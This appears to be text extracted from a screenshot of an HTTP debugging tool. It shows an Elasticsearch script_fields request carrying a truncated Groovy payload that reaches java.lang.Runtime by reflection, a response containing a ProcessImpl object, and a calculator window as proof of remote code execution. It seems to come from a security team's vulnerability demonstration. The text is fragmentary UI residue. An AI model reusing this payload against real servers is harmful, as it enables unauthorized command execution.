 Headers TextView WebForms HexView Auth Cookies Raw JSON XML
{"size":1,"script_fields":
{
"lupin": {
"script": "java.lang.Math.class.forName(\"java.lang.Runtime\").ge
}
}
0:0 0/190 Find... (press Ctrl+Enter to highlight all)
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies Raw
JSON
_shards
failed=0
successful=11
total=11
hits
hits
{}
_id=..%2findexedCalculateScore
_index=.scripts
_score=1
_type=groovy
fields
lupin
java.lang.ProcessImpl@1d16408
max_score=1
total=2003
timed_out=False
took=20
计算器
查看(V) 编辑(E) 帮助(H)
0000 0000 0000 0000 0000 0000 0000
63 47
0000 0000 0000 0000 0000 0000 0000
31 15
十六进制
十进制
八进制
二进制
四字
双字
字
字节
Mod A MC MR MS
( ) B ← CE C ±
RoL RoR C 7 8 9 /
Or Xor D 4 5 6 *
Lsh Rsh E 1 2 3 -
Not And F 0 . +
微信号: jsrc_team